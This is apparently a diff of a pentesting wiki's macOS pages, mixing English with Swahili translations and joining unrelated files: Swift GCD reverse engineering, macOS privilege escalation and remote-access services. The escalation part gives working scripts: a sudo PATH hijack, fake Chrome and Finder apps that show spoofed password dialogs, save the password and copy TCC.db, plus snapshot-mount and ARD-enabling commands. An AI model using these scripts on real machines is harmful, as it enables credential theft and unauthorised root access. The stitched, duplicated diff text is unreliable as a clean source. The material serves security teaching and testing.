**`libswiftDispatch`** is a library that provides **Swift bindings** to the Grand Central Dispatch (GCD) framework which is originally written in C.\
|
||||
The **`libswiftDispatch`** library wraps the C GCD APIs in a more Swift-friendly interface, making it easier and more intuitive for Swift developers to work with GCD.
|
||||
**`libswiftDispatch`** ni maktaba inayotoa **Swift bindings** kwa mfumo wa Grand Central Dispatch (GCD) ambao awali umeandikwa kwa C.\
|
||||
Maktaba ya **`libswiftDispatch`** inafunika API za C GCD katika kiolesura kinachofaa zaidi kwa Swift, na kufanya iwe rahisi na ya kueleweka zaidi kwa waendelezaji wa Swift kufanya kazi na GCD.
|
||||
|
||||
- **`DispatchQueue.global().sync{ ... }`**
|
||||
- **`DispatchQueue.global().async{ ... }`**
|
||||
- **`let onceToken = DispatchOnce(); onceToken.perform { ... }`**
|
||||
- **`async await`**
|
||||
- **`var (data, response) = await URLSession.shared.data(from: URL(string: "https://api.example.com/getData"))`**
|
||||
|
||||
**Code example**:
|
||||
- **`var (data, response) = await URLSession.shared.data(from: URL(string: "https://api.example.com/getData"))`**
|
||||
|
||||
**Mfano wa msimbo**:
|
||||
```swift
|
||||
import Foundation
|
||||
|
||||
// Define a closure (the Swift equivalent of a block)
|
||||
let backgroundTask: () -> Void = {
|
||||
for i in 0..<10 {
|
||||
print("Background task \(i)")
|
||||
sleep(1) // Simulate a long-running task
|
||||
}
|
||||
for i in 0..<10 {
|
||||
print("Background task \(i)")
|
||||
sleep(1) // Simulate a long-running task
|
||||
}
|
||||
}
|
||||
|
||||
// Entry point
|
||||
autoreleasepool {
|
||||
// Create a dispatch queue
|
||||
let backgroundQueue = DispatchQueue(label: "com.example.backgroundQueue")
|
||||
// Create a dispatch queue
|
||||
let backgroundQueue = DispatchQueue(label: "com.example.backgroundQueue")
|
||||
|
||||
// Submit the closure to the queue for asynchronous execution
|
||||
backgroundQueue.async(execute: backgroundTask)
|
||||
// Submit the closure to the queue for asynchronous execution
|
||||
backgroundQueue.async(execute: backgroundTask)
|
||||
|
||||
// Continue with other work on the main queue
|
||||
for i in 0..<10 {
|
||||
print("Main task \(i)")
|
||||
sleep(1) // Simulate a long-running task
|
||||
}
|
||||
// Continue with other work on the main queue
|
||||
for i in 0..<10 {
|
||||
print("Main task \(i)")
|
||||
sleep(1) // Simulate a long-running task
|
||||
}
|
||||
}
|
||||
```
|
||||
|
||||
## Frida
|
||||
|
||||
The following Frida script can be used to **hook into several `dispatch`** functions and extract the queue name, the backtrace and the block: [**https://github.com/seemoo-lab/frida-scripts/blob/main/scripts/libdispatch.js**](https://github.com/seemoo-lab/frida-scripts/blob/main/scripts/libdispatch.js)
|
||||
|
||||
Script ifuatayo ya Frida inaweza kutumika **kuunganisha kwenye kazi kadhaa za `dispatch`** na kutoa jina la foleni, backtrace na block: [**https://github.com/seemoo-lab/frida-scripts/blob/main/scripts/libdispatch.js**](https://github.com/seemoo-lab/frida-scripts/blob/main/scripts/libdispatch.js)
|
||||
```bash
|
||||
frida -U <prog_name> -l libdispatch.js
|
||||
|
||||
@ -190,12 +183,11 @@ Backtrace:
|
||||
0x19e3a57fc UIKitCore!+[UIGraphicsRenderer _destroyCGContext:withRenderer:]
|
||||
[...]
|
||||
```
|
||||
|
||||
## Ghidra
|
||||
|
||||
Currently Ghidra doesn't understand neither the ObjectiveC **`dispatch_block_t`** structure, neither the **`swift_dispatch_block`** one.
|
||||
Kwa sasa Ghidra haielewi ama muundo wa ObjectiveC **`dispatch_block_t`**, wala muundo wa **`swift_dispatch_block`**.
|
||||
|
||||
So if you want it to understand them, you could just **declare them**:
|
||||
Hivyo kama unataka iweze kuelewa, unaweza tu **kuutangaza**:
|
||||
|
||||
<figure><img src="../../images/image (1160).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
@ -203,18 +195,18 @@ So if you want it to understand them, you could just **declare them**:
|
||||
|
||||
<figure><img src="../../images/image (1163).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
Then, find a place in the code where they are **used**:
|
||||
Kisha, pata mahali katika msimbo ambapo zinatumika **kutumika**:
|
||||
|
||||
> [!TIP]
|
||||
> Note all of references made to "block" to understand how you could figure out that the struct is being used.
|
||||
> Kumbuka rejea zote zilizofanywa kwa "block" ili kuelewa jinsi unavyoweza kugundua kuwa muundo unatumika.
|
||||
|
||||
<figure><img src="../../images/image (1164).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
Right click on the variable -> Retype Variable and select in this case **`swift_dispatch_block`**:
|
||||
Bonyeza kulia kwenye variable -> Re-type Variable na uchague katika kesi hii **`swift_dispatch_block`**:
|
||||
|
||||
<figure><img src="../../images/image (1165).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
Ghidra will automatically rewrite everything:
|
||||
Ghidra itandika upya kila kitu kiotomatiki:
|
||||
|
||||
<figure><img src="../../images/image (1166).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
|
||||
@ -4,7 +4,7 @@
|
||||
|
||||
## TCC Privilege Escalation
|
||||
|
||||
If you came here looking for TCC privilege escalation go to:
|
||||
Ikiwa umekuja hapa kutafuta TCC privilege escalation nenda kwa:
|
||||
|
||||
{{#ref}}
|
||||
macos-security-protections/macos-tcc/
|
||||
@ -12,7 +12,7 @@ macos-security-protections/macos-tcc/
|
||||
|
||||
## Linux Privesc
|
||||
|
||||
Please note that **most of the tricks about privilege escalation affecting Linux/Unix will affect also MacOS** machines. So see:
|
||||
Tafadhali kumbuka kwamba **sehemu nyingi za hila kuhusu privilege escalation zinazohusiana na Linux/Unix pia zitaathiri mashine za MacOS**. Hivyo angalia:
|
||||
|
||||
{{#ref}}
|
||||
../../linux-hardening/privilege-escalation/
|
||||
@ -22,16 +22,15 @@ Please note that **most of the tricks about privilege escalation affecting Linux
|
||||
|
||||
### Sudo Hijacking
|
||||
|
||||
You can find the original [Sudo Hijacking technique inside the Linux Privilege Escalation post](../../linux-hardening/privilege-escalation/#sudo-hijacking).
|
||||
|
||||
However, macOS **maintains** the user's **`PATH`** when he executes **`sudo`**. Which means that another way to achieve this attack would be to **hijack other binaries** that the victim sill execute when **running sudo:**
|
||||
Unaweza kupata [Sudo Hijacking technique ya asili ndani ya chapisho la Linux Privilege Escalation](../../linux-hardening/privilege-escalation/#sudo-hijacking).
|
||||
|
||||
Hata hivyo, macOS **inaendelea** na **`PATH`** ya mtumiaji anapotekeleza **`sudo`**. Hii ina maana kwamba njia nyingine ya kufanikisha shambulio hili ingekuwa **kudukua binaries nyingine** ambazo mwathirika bado atatekeleza anapokuwa **akifanya sudo:**
|
||||
```bash
|
||||
# Let's hijack ls in /opt/homebrew/bin, as this is usually already in the users PATH
|
||||
cat > /opt/homebrew/bin/ls <<EOF
|
||||
#!/bin/bash
|
||||
if [ "\$(id -u)" -eq 0 ]; then
|
||||
whoami > /tmp/privesc
|
||||
whoami > /tmp/privesc
|
||||
fi
|
||||
/bin/ls "\$@"
|
||||
EOF
|
||||
@ -40,19 +39,17 @@ chmod +x /opt/homebrew/bin/ls
|
||||
# victim
|
||||
sudo ls
|
||||
```
|
||||
|
||||
Note that a user that uses the terminal will highly probable have **Homebrew installed**. So it's possible to hijack binaries in **`/opt/homebrew/bin`**.
|
||||
Kumbuka kwamba mtumiaji anayetumia terminal atakuwa na uwezekano mkubwa wa kuwa na **Homebrew installed**. Hivyo inawezekana kuiba binaries katika **`/opt/homebrew/bin`**.
|
||||
|
||||
### Dock Impersonation
|
||||
|
||||
Using some **social engineering** you could **impersonate for example Google Chrome** inside the dock and actually execute your own script:
|
||||
Kwa kutumia **social engineering** unaweza **kujifanya mfano Google Chrome** ndani ya dock na kwa kweli kutekeleza script yako mwenyewe:
|
||||
|
||||
{{#tabs}}
|
||||
{{#tab name="Chrome Impersonation"}}
|
||||
Some suggestions:
|
||||
|
||||
- Check in the Dock if there is a Chrome, and in that case **remove** that entry and **add** the **fake** **Chrome entry in the same position** in the Dock array. 
|
||||
Mapendekezo kadhaa:
|
||||
|
||||
- Angalia katika Dock ikiwa kuna Chrome, na katika kesi hiyo **ondoa** ile entry na **ongeza** ile **fake** **Chrome entry katika nafasi ile ile** katika Dock array. 
|
||||
```bash
|
||||
#!/bin/sh
|
||||
|
||||
@ -72,13 +69,13 @@ cat > /tmp/Google\ Chrome.app/Contents/MacOS/Google\ Chrome.c <<EOF
|
||||
#include <unistd.h>
|
||||
|
||||
int main() {
|
||||
char *cmd = "open /Applications/Google\\\\ Chrome.app & "
|
||||
"sleep 2; "
|
||||
"osascript -e 'tell application \"Finder\"' -e 'set homeFolder to path to home folder as string' -e 'set sourceFile to POSIX file \"/Library/Application Support/com.apple.TCC/TCC.db\" as alias' -e 'set targetFolder to POSIX file \"/tmp\" as alias' -e 'duplicate file sourceFile to targetFolder with replacing' -e 'end tell'; "
|
||||
"PASSWORD=\$(osascript -e 'Tell application \"Finder\"' -e 'Activate' -e 'set userPassword to text returned of (display dialog \"Enter your password to update Google Chrome:\" default answer \"\" with hidden answer buttons {\"OK\"} default button 1 with icon file \"Applications:Google Chrome.app:Contents:Resources:app.icns\")' -e 'end tell' -e 'return userPassword'); "
|
||||
"echo \$PASSWORD > /tmp/passwd.txt";
|
||||
system(cmd);
|
||||
return 0;
|
||||
char *cmd = "open /Applications/Google\\\\ Chrome.app & "
|
||||
"sleep 2; "
|
||||
"osascript -e 'tell application \"Finder\"' -e 'set homeFolder to path to home folder as string' -e 'set sourceFile to POSIX file \"/Library/Application Support/com.apple.TCC/TCC.db\" as alias' -e 'set targetFolder to POSIX file \"/tmp\" as alias' -e 'duplicate file sourceFile to targetFolder with replacing' -e 'end tell'; "
|
||||
"PASSWORD=\$(osascript -e 'Tell application \"Finder\"' -e 'Activate' -e 'set userPassword to text returned of (display dialog \"Enter your password to update Google Chrome:\" default answer \"\" with hidden answer buttons {\"OK\"} default button 1 with icon file \"Applications:Google Chrome.app:Contents:Resources:app.icns\")' -e 'end tell' -e 'return userPassword'); "
|
||||
"echo \$PASSWORD > /tmp/passwd.txt";
|
||||
system(cmd);
|
||||
return 0;
|
||||
}
|
||||
EOF
|
||||
|
||||
@ -94,22 +91,22 @@ cat << EOF > /tmp/Google\ Chrome.app/Contents/Info.plist
|
||||
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
|
||||
<plist version="1.0">
|
||||
<dict>
|
||||
<key>CFBundleExecutable</key>
|
||||
<string>Google Chrome</string>
|
||||
<key>CFBundleIdentifier</key>
|
||||
<string>com.google.Chrome</string>
|
||||
<key>CFBundleName</key>
|
||||
<string>Google Chrome</string>
|
||||
<key>CFBundleVersion</key>
|
||||
<string>1.0</string>
|
||||
<key>CFBundleShortVersionString</key>
|
||||
<string>1.0</string>
|
||||
<key>CFBundleInfoDictionaryVersion</key>
|
||||
<string>6.0</string>
|
||||
<key>CFBundlePackageType</key>
|
||||
<string>APPL</string>
|
||||
<key>CFBundleIconFile</key>
|
||||
<string>app</string>
|
||||
<key>CFBundleExecutable</key>
|
||||
<string>Google Chrome</string>
|
||||
<key>CFBundleIdentifier</key>
|
||||
<string>com.google.Chrome</string>
|
||||
<key>CFBundleName</key>
|
||||
<string>Google Chrome</string>
|
||||
<key>CFBundleVersion</key>
|
||||
<string>1.0</string>
|
||||
<key>CFBundleShortVersionString</key>
|
||||
<string>1.0</string>
|
||||
<key>CFBundleInfoDictionaryVersion</key>
|
||||
<string>6.0</string>
|
||||
<key>CFBundlePackageType</key>
|
||||
<string>APPL</string>
|
||||
<key>CFBundleIconFile</key>
|
||||
<string>app</string>
|
||||
</dict>
|
||||
</plist>
|
||||
EOF
|
||||
@ -122,18 +119,16 @@ defaults write com.apple.dock persistent-apps -array-add '<dict><key>tile-data</
|
||||
sleep 0.1
|
||||
killall Dock
|
||||
```
|
||||
|
||||
{{#endtab}}
|
||||
|
||||
{{#tab name="Finder Impersonation"}}
|
||||
Some suggestions:
|
||||
|
||||
- You **cannot remove Finder from the Dock**, so if you are going to add it to the Dock, you could put the fake Finder just next to the real one. For this you need to **add the fake Finder entry at the beginning of the Dock array**.
|
||||
- Another option is to not place it in the Dock and just open it, "Finder asking to control Finder" is not that weird.
|
||||
- Another options to **escalate to root without asking** the password with a horrible box, is make Finder really ask for the password to perform a privileged action:
|
||||
- Ask Finder to copy to **`/etc/pam.d`** a new **`sudo`** file (The prompt asking for the password will indicate that "Finder wants to copy sudo")
|
||||
- Ask Finder to copy a new **Authorization Plugin** (You could control the file name so the prompt asking for the password will indicate that "Finder wants to copy Finder.bundle")
|
||||
Baadhi ya mapendekezo:
|
||||
|
||||
- Huwezi kuondoa Finder kutoka kwenye Dock, hivyo ikiwa unataka kuiongeza kwenye Dock, unaweza kuweka Finder bandia karibu na ile halisi. Kwa hili unahitaji **kuongeza kipengee cha Finder bandia mwanzoni mwa orodha ya Dock**.
|
||||
- Chaguo lingine ni kutokuweka kwenye Dock na kuifungua tu, "Finder inahitaji kudhibiti Finder" si ya ajabu sana.
|
||||
- Chaguo lingine ili **kuinua hadhi hadi root bila kuomba** nenosiri kwa sanduku mbaya, ni kumfanya Finder kweli aombe nenosiri ili kutekeleza kitendo chenye mamlaka:
|
||||
- Muulize Finder nakala kwa **`/etc/pam.d`** faili mpya ya **`sudo`** (Kichocheo kinachoomba nenosiri kitaonyesha kwamba "Finder anataka kunakili sudo")
|
||||
- Muulize Finder nakala ya **Plugin ya Uidhinishaji** mpya (Unaweza kudhibiti jina la faili ili kichocheo kinachoomba nenosiri kiwe kioneshe kwamba "Finder anataka kunakili Finder.bundle")
|
||||
```bash
|
||||
#!/bin/sh
|
||||
|
||||
@ -153,13 +148,13 @@ cat > /tmp/Finder.app/Contents/MacOS/Finder.c <<EOF
|
||||
#include <unistd.h>
|
||||
|
||||
int main() {
|
||||
char *cmd = "open /System/Library/CoreServices/Finder.app & "
|
||||
"sleep 2; "
|
||||
"osascript -e 'tell application \"Finder\"' -e 'set homeFolder to path to home folder as string' -e 'set sourceFile to POSIX file \"/Library/Application Support/com.apple.TCC/TCC.db\" as alias' -e 'set targetFolder to POSIX file \"/tmp\" as alias' -e 'duplicate file sourceFile to targetFolder with replacing' -e 'end tell'; "
|
||||
"PASSWORD=\$(osascript -e 'Tell application \"Finder\"' -e 'Activate' -e 'set userPassword to text returned of (display dialog \"Finder needs to update some components. Enter your password:\" default answer \"\" with hidden answer buttons {\"OK\"} default button 1 with icon file \"System:Library:CoreServices:Finder.app:Contents:Resources:Finder.icns\")' -e 'end tell' -e 'return userPassword'); "
|
||||
"echo \$PASSWORD > /tmp/passwd.txt";
|
||||
system(cmd);
|
||||
return 0;
|
||||
char *cmd = "open /System/Library/CoreServices/Finder.app & "
|
||||
"sleep 2; "
|
||||
"osascript -e 'tell application \"Finder\"' -e 'set homeFolder to path to home folder as string' -e 'set sourceFile to POSIX file \"/Library/Application Support/com.apple.TCC/TCC.db\" as alias' -e 'set targetFolder to POSIX file \"/tmp\" as alias' -e 'duplicate file sourceFile to targetFolder with replacing' -e 'end tell'; "
|
||||
"PASSWORD=\$(osascript -e 'Tell application \"Finder\"' -e 'Activate' -e 'set userPassword to text returned of (display dialog \"Finder needs to update some components. Enter your password:\" default answer \"\" with hidden answer buttons {\"OK\"} default button 1 with icon file \"System:Library:CoreServices:Finder.app:Contents:Resources:Finder.icns\")' -e 'end tell' -e 'return userPassword'); "
|
||||
"echo \$PASSWORD > /tmp/passwd.txt";
|
||||
system(cmd);
|
||||
return 0;
|
||||
}
|
||||
EOF
|
||||
|
||||
@ -175,22 +170,22 @@ cat << EOF > /tmp/Finder.app/Contents/Info.plist
|
||||
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
|
||||
<plist version="1.0">
|
||||
<dict>
|
||||
<key>CFBundleExecutable</key>
|
||||
<string>Finder</string>
|
||||
<key>CFBundleIdentifier</key>
|
||||
<string>com.apple.finder</string>
|
||||
<key>CFBundleName</key>
|
||||
<string>Finder</string>
|
||||
<key>CFBundleVersion</key>
|
||||
<string>1.0</string>
|
||||
<key>CFBundleShortVersionString</key>
|
||||
<string>1.0</string>
|
||||
<key>CFBundleInfoDictionaryVersion</key>
|
||||
<string>6.0</string>
|
||||
<key>CFBundlePackageType</key>
|
||||
<string>APPL</string>
|
||||
<key>CFBundleIconFile</key>
|
||||
<string>app</string>
|
||||
<key>CFBundleExecutable</key>
|
||||
<string>Finder</string>
|
||||
<key>CFBundleIdentifier</key>
|
||||
<string>com.apple.finder</string>
|
||||
<key>CFBundleName</key>
|
||||
<string>Finder</string>
|
||||
<key>CFBundleVersion</key>
|
||||
<string>1.0</string>
|
||||
<key>CFBundleShortVersionString</key>
|
||||
<string>1.0</string>
|
||||
<key>CFBundleInfoDictionaryVersion</key>
|
||||
<string>6.0</string>
|
||||
<key>CFBundlePackageType</key>
|
||||
<string>APPL</string>
|
||||
<key>CFBundleIconFile</key>
|
||||
<string>app</string>
|
||||
</dict>
|
||||
</plist>
|
||||
EOF
|
||||
@ -203,17 +198,15 @@ defaults write com.apple.dock persistent-apps -array-add '<dict><key>tile-data</
|
||||
sleep 0.1
|
||||
killall Dock
|
||||
```
|
||||
|
||||
{{#endtab}}
|
||||
{{#endtabs}}
|
||||
|
||||
## TCC - Root Privilege Escalation
|
||||
## TCC - Kuinua Privilege ya Root
|
||||
|
||||
### CVE-2020-9771 - mount_apfs TCC bypass and privilege escalation
|
||||
|
||||
**Any user** (even unprivileged ones) can create and mount a time machine snapshot an **access ALL the files** of that snapshot.\
|
||||
The **only privileged** needed is for the application used (like `Terminal`) to have **Full Disk Access** (FDA) access (`kTCCServiceSystemPolicyAllfiles`) which need to be granted by an admin.
|
||||
### CVE-2020-9771 - mount_apfs TCC bypass na kuinua privilege
|
||||
|
||||
**Mtumiaji yeyote** (hata wasio na mamlaka) anaweza kuunda na kuunganisha picha ya mashine ya wakati na **kufikia FAILI ZOTE** za picha hiyo.\
|
||||
**Mamlaka pekee** inayohitajika ni kwa programu inayotumika (kama `Terminal`) kuwa na **Upatikanaji wa Diski Kamili** (FDA) (`kTCCServiceSystemPolicyAllfiles`) ambayo inahitaji kupewa na admin.
|
||||
```bash
|
||||
# Create snapshot
|
||||
tmutil localsnapshot
|
||||
@ -233,12 +226,11 @@ mkdir /tmp/snap
|
||||
# Access it
|
||||
ls /tmp/snap/Users/admin_user # This will work
|
||||
```
|
||||
Maelezo ya kina zaidi yanaweza kupatikana katika [**ripoti ya asili**](https://theevilbit.github.io/posts/cve_2020_9771/)**.**
|
||||
|
||||
A more detailed explanation can be [**found in the original report**](https://theevilbit.github.io/posts/cve_2020_9771/)**.**
|
||||
## Taarifa Nyeti
|
||||
|
||||
## Sensitive Information
|
||||
|
||||
This can be useful to escalate privileges:
|
||||
Hii inaweza kuwa na manufaa kuongeza mamlaka:
|
||||
|
||||
{{#ref}}
|
||||
macos-files-folders-and-binaries/macos-sensitive-locations.md
|
||||
|
||||
@ -4,16 +4,15 @@
|
||||
|
||||
## Remote Access Services
|
||||
|
||||
These are the common macOS services to access them remotely.\
|
||||
You can enable/disable these services in `System Settings` --> `Sharing`
|
||||
Hizi ni huduma za kawaida za macOS za kuziweza kufikia kwa mbali.\
|
||||
Unaweza kuwasha/kuzima huduma hizi katika `System Settings` --> `Sharing`
|
||||
|
||||
- **VNC**, known as “Screen Sharing” (tcp:5900)
|
||||
- **SSH**, called “Remote Login” (tcp:22)
|
||||
- **Apple Remote Desktop** (ARD), or “Remote Management” (tcp:3283, tcp:5900)
|
||||
- **AppleEvent**, known as “Remote Apple Event” (tcp:3031)
|
||||
|
||||
Check if any is enabled running:
|
||||
- **VNC**, inajulikana kama “Screen Sharing” (tcp:5900)
|
||||
- **SSH**, inaitwa “Remote Login” (tcp:22)
|
||||
- **Apple Remote Desktop** (ARD), au “Remote Management” (tcp:3283, tcp:5900)
|
||||
- **AppleEvent**, inajulikana kama “Remote Apple Event” (tcp:3031)
|
||||
|
||||
Angalia kama yoyote imewashwa kwa kukimbia:
|
||||
```bash
|
||||
rmMgmt=$(netstat -na | grep LISTEN | grep tcp46 | grep "*.3283" | wc -l);
|
||||
scrShrng=$(netstat -na | grep LISTEN | egrep 'tcp4|tcp6' | grep "*.5900" | wc -l);
|
||||
@ -23,105 +22,92 @@ rAE=$(netstat -na | grep LISTEN | egrep 'tcp4|tcp6' | grep "*.3031" | wc -l);
|
||||
bmM=$(netstat -na | grep LISTEN | egrep 'tcp4|tcp6' | grep "*.4488" | wc -l);
|
||||
printf "\nThe following services are OFF if '0', or ON otherwise:\nScreen Sharing: %s\nFile Sharing: %s\nRemote Login: %s\nRemote Mgmt: %s\nRemote Apple Events: %s\nBack to My Mac: %s\n\n" "$scrShrng" "$flShrng" "$rLgn" "$rmMgmt" "$rAE" "$bmM";
|
||||
```
|
||||
|
||||
### Pentesting ARD
|
||||
|
||||
Apple Remote Desktop (ARD) is an enhanced version of [Virtual Network Computing (VNC)](https://en.wikipedia.org/wiki/Virtual_Network_Computing) tailored for macOS, offering additional features. A notable vulnerability in ARD is its authentication method for the control screen password, which only uses the first 8 characters of the password, making it prone to [brute force attacks](https://thudinh.blogspot.com/2017/09/brute-forcing-passwords-with-thc-hydra.html) with tools like Hydra or [GoRedShell](https://github.com/ahhh/GoRedShell/), as there are no default rate limits.
|
||||
Apple Remote Desktop (ARD) ni toleo lililoboreshwa la [Virtual Network Computing (VNC)](https://en.wikipedia.org/wiki/Virtual_Network_Computing) lililoundwa kwa macOS, likitoa vipengele vya ziada. Uthibitisho wa udhaifu katika ARD ni njia yake ya uthibitishaji kwa ajili ya nenosiri la skrini ya udhibiti, ambayo inatumia tu herufi 8 za kwanza za nenosiri, na kuifanya iwe hatarini kwa [brute force attacks](https://thudinh.blogspot.com/2017/09/brute-forcing-passwords-with-thc-hydra.html) kwa kutumia zana kama Hydra au [GoRedShell](https://github.com/ahhh/GoRedShell/), kwani hakuna mipaka ya kiwango cha kawaida.
|
||||
|
||||
Vulnerable instances can be identified using **nmap**'s `vnc-info` script. Services supporting `VNC Authentication (2)` are especially susceptible to brute force attacks due to the 8-character password truncation.
|
||||
|
||||
To enable ARD for various administrative tasks like privilege escalation, GUI access, or user monitoring, use the following command:
|
||||
Mifano iliyo hatarini inaweza kutambuliwa kwa kutumia **nmap**'s `vnc-info` script. Huduma zinazounga mkono `VNC Authentication (2)` zina hatari zaidi kwa mashambulizi ya brute force kutokana na kukatwa kwa nenosiri la herufi 8.
|
||||
|
||||
Ili kuwezesha ARD kwa kazi mbalimbali za kiutawala kama vile kupandisha hadhi, ufikiaji wa GUI, au ufuatiliaji wa mtumiaji, tumia amri ifuatayo:
|
||||
```bash
|
||||
sudo /System/Library/CoreServices/RemoteManagement/ARDAgent.app/Contents/Resources/kickstart -activate -configure -allowAccessFor -allUsers -privs -all -clientopts -setmenuextra -menuextra yes
|
||||
```
|
||||
|
||||
ARD provides versatile control levels, including observation, shared control, and full control, with sessions persisting even after user password changes. It allows sending Unix commands directly, executing them as root for administrative users. Task scheduling and Remote Spotlight search are notable features, facilitating remote, low-impact searches for sensitive files across multiple machines.
|
||||
ARD inatoa viwango tofauti vya udhibiti, ikiwa ni pamoja na ufuatiliaji, udhibiti wa pamoja, na udhibiti kamili, huku vikao vikidumu hata baada ya mabadiliko ya nenosiri la mtumiaji. Inaruhusu kutuma amri za Unix moja kwa moja, na kuzitekeleza kama root kwa watumiaji wa kiutawala. Upangaji wa kazi na utafutaji wa Remote Spotlight ni vipengele muhimu, vinavyorahisisha utafutaji wa mbali, usio na athari kubwa kwa faili nyeti katika mashine nyingi.
|
||||
|
||||
## Bonjour Protocol
|
||||
|
||||
Bonjour, an Apple-designed technology, allows **devices on the same network to detect each other's offered services**. Known also as Rendezvous, **Zero Configuration**, or Zeroconf, it enables a device to join a TCP/IP network, **automatically choose an IP address**, and broadcast its services to other network devices.
|
||||
Bonjour, teknolojia iliyoundwa na Apple, inaruhusu **vifaa kwenye mtandao mmoja kugundua huduma zinazotolewa na kila mmoja**. Inajulikana pia kama Rendezvous, **Zero Configuration**, au Zeroconf, inaruhusu kifaa kujiunga na mtandao wa TCP/IP, **kujichagulia anwani ya IP kiotomatiki**, na kutangaza huduma zake kwa vifaa vingine vya mtandao.
|
||||
|
||||
Zero Configuration Networking, provided by Bonjour, ensures that devices can:
|
||||
Zero Configuration Networking, inayotolewa na Bonjour, inahakikisha kwamba vifaa vinaweza:
|
||||
|
||||
- **Automatically obtain an IP Address** even in the absence of a DHCP server.
|
||||
- Perform **name-to-address translation** without requiring a DNS server.
|
||||
- **Discover services** available on the network.
|
||||
- **Kupata anwani ya IP kiotomatiki** hata bila kuwepo kwa seva ya DHCP.
|
||||
- Kufanya **tafsiri ya jina hadi anwani** bila kuhitaji seva ya DNS.
|
||||
- **Gundua huduma** zinazopatikana kwenye mtandao.
|
||||
|
||||
Devices using Bonjour will assign themselves an **IP address from the 169.254/16 range** and verify its uniqueness on the network. Macs maintain a routing table entry for this subnet, verifiable via `netstat -rn | grep 169`.
|
||||
Vifaa vinavyotumia Bonjour vitajipatia **anwani ya IP kutoka kwenye anuwai ya 169.254/16** na kuthibitisha upekee wake kwenye mtandao. Macs huhifadhi kipengele cha jedwali la routing kwa subnet hii, kinachoweza kuthibitishwa kupitia `netstat -rn | grep 169`.
|
||||
|
||||
For DNS, Bonjour utilizes the **Multicast DNS (mDNS) protocol**. mDNS operates over **port 5353/UDP**, employing **standard DNS queries** but targeting the **multicast address 224.0.0.251**. This approach ensures that all listening devices on the network can receive and respond to the queries, facilitating the update of their records.
|
||||
Kwa DNS, Bonjour inatumia **Multicast DNS (mDNS) protocol**. mDNS inafanya kazi juu ya **port 5353/UDP**, ikitumia **maswali ya kawaida ya DNS** lakini ikilenga **anwani ya multicast 224.0.0.251**. Njia hii inahakikisha kwamba vifaa vyote vinavyosikiliza kwenye mtandao vinaweza kupokea na kujibu maswali, na hivyo kurahisisha sasisho la rekodi zao.
|
||||
|
||||
Upon joining the network, each device self-selects a name, typically ending in **.local**, which may be derived from the hostname or randomly generated.
|
||||
Pale kifaa kinapojiunga na mtandao, kila kifaa kinajichagulia jina, ambacho kwa kawaida kinaishia na **.local**, ambacho kinaweza kutokana na jina la mwenyeji au kutengenezwa kwa bahati nasibu.
|
||||
|
||||
Service discovery within the network is facilitated by **DNS Service Discovery (DNS-SD)**. Leveraging the format of DNS SRV records, DNS-SD uses **DNS PTR records** to enable the listing of multiple services. A client seeking a specific service will request a PTR record for `<Service>.<Domain>`, receiving in return a list of PTR records formatted as `<Instance>.<Service>.<Domain>` if the service is available from multiple hosts.
|
||||
Gundua huduma ndani ya mtandao inarahisishwa na **DNS Service Discovery (DNS-SD)**. Kwa kutumia muundo wa rekodi za DNS SRV, DNS-SD inatumia **rekodi za DNS PTR** kuwezesha orodha ya huduma nyingi. Mteja anayepata huduma maalum ataomba rekodi ya PTR kwa `<Service>.<Domain>`, akipokea orodha ya rekodi za PTR zilizoundwa kama `<Instance>.<Service>.<Domain>` ikiwa huduma inapatikana kutoka kwa mwenyeji wengi.
|
||||
|
||||
The `dns-sd` utility can be employed for **discovering and advertising network services**. Here are some examples of its usage:
|
||||
Zana ya `dns-sd` inaweza kutumika kwa **kugundua na kutangaza huduma za mtandao**. Hapa kuna mifano kadhaa ya matumizi yake:
|
||||
|
||||
### Searching for SSH Services
|
||||
|
||||
To search for SSH services on the network, the following command is used:
|
||||
### Kutafuta Huduma za SSH
|
||||
|
||||
Ili kutafuta huduma za SSH kwenye mtandao, amri ifuatayo inatumika:
|
||||
```bash
|
||||
dns-sd -B _ssh._tcp
|
||||
```
|
||||
Amri hii inaanzisha kuvinjari huduma za \_ssh.\_tcp na kutoa maelezo kama vile alama ya wakati, bendera, kiunganishi, kikoa, aina ya huduma, na jina la mfano.
|
||||
|
||||
This command initiates browsing for \_ssh.\_tcp services and outputs details such as timestamp, flags, interface, domain, service type, and instance name.
|
||||
|
||||
### Advertising an HTTP Service
|
||||
|
||||
To advertise an HTTP service, you can use:
|
||||
### Kutangaza Huduma ya HTTP
|
||||
|
||||
Ili kutangaza huduma ya HTTP, unaweza kutumia:
|
||||
```bash
|
||||
dns-sd -R "Index" _http._tcp . 80 path=/index.html
|
||||
```
|
||||
Amri hii inasajili huduma ya HTTP iitwayo "Index" kwenye bandari 80 yenye njia ya `/index.html`.
|
||||
|
||||
This command registers an HTTP service named "Index" on port 80 with a path of `/index.html`.
|
||||
|
||||
To then search for HTTP services on the network:
|
||||
|
||||
Ili kutafuta huduma za HTTP kwenye mtandao:
|
||||
```bash
|
||||
dns-sd -B _http._tcp
|
||||
```
|
||||
Wakati huduma inaanza, inatangaza upatikanaji wake kwa vifaa vyote kwenye subnet kwa kutangaza uwepo wake. Vifaa vinavyovutiwa na huduma hizi havihitaji kutuma maombi bali vinahitaji kusikiliza matangazo haya.
|
||||
|
||||
When a service starts, it announces its availability to all devices on the subnet by multicasting its presence. Devices interested in these services don't need to send requests but simply listen for these announcements.
|
||||
|
||||
For a more user-friendly interface, the **Discovery - DNS-SD Browser** app available on the Apple App Store can visualize the services offered on your local network.
|
||||
|
||||
Alternatively, custom scripts can be written to browse and discover services using the `python-zeroconf` library. The [**python-zeroconf**](https://github.com/jstasiak/python-zeroconf) script demonstrates creating a service browser for `_http._tcp.local.` services, printing added or removed services:
|
||||
Kwa kiolesura rafiki zaidi kwa mtumiaji, programu ya **Discovery - DNS-SD Browser** inayopatikana kwenye Apple App Store inaweza kuonyesha huduma zinazotolewa kwenye mtandao wako wa ndani.
|
||||
|
||||
